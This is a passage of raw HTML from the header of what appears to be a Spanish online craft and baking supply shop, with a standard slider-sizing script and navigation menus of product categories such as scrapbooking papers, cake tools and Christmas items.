6.7.36 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color-100x100.png" sizes="32x32" />
<link rel="icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<meta name="msapplication-TileImage" content="https://elbauldeluca.com/wp-content/uploads/2026/01/Logo-png-color.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tax-product_tag term-navidad term-240 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased group-blog nasa-quickview-on nasa-enable-wow nasa-image-round wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header nasa-header-sticky-wrap">

<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                                            </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
                            <ul class="nasa-nav-menu nasa-topbar-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul><ul class="nasa-menus-account"><li class="menu-item"><a class="nasa-login-register-ajax inline-block" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Iniciar sesión / Registrarse</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-filter-cat"><a class="filter-cat-icon nasa-flex nasa-hide-for-mobile" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a><a class="filter-cat-icon-mobile inline-block" href="javascript:void(0);" title="Categorías de Producto" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Buscar" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Scrap y reposteria" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Scrap y reposteria<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="REPOSTERIA" href="https://elbauldeluca.com/product-category/reposteria/" class="nasa-title-menu">REPOSTERIA<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Herramientas" href="https://elbauldeluca.com/product-category/reposteria/herramientas/" class="nasa-title-menu">Herramientas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cortadores" href="https://elbauldeluca.com/product-category/reposteria/cortadores/" class="nasa-title-menu">Cortadores<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Cupcakes, cake pops y muffins" href="https://elbauldeluca.com/product-category/reposteria/cupcakes-cake-pops-y-muffins/" class="nasa-title-menu">Cupcakes, cake pops y muffins<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Dummies, bases y cajas para tartas y cupcakes" href="https://elbauldeluca.com/product-category/reposteria/dummies-bases-y-cajas-para-tartas-y-cupcakes/" class="nasa-title-menu">Dummies, bases y cajas para tartas y cupcakes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Maquinas de corte y herramientas" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/maquinas-de-corte-y-herramientas/" class="nasa-title-menu">Maquinas de corte y herramientas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Adhesivos y pegamento" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/adhesivos-y-pegamento/" class="nasa-title-menu">Adhesivos y pegamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Papeles scrap, cartulinas, kraft" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/" class="nasa-title-menu">Papeles scrap, cartulinas, kraft<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amelie Prayer &#8211; Orita" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/amelie-prayer-orita/" class="nasa-title-menu">Amelie Prayer &#8211; Orita</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Anita y su mundo" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/anita-y-su-mundo/" class="nasa-title-menu">Anita y su mundo</a></li>
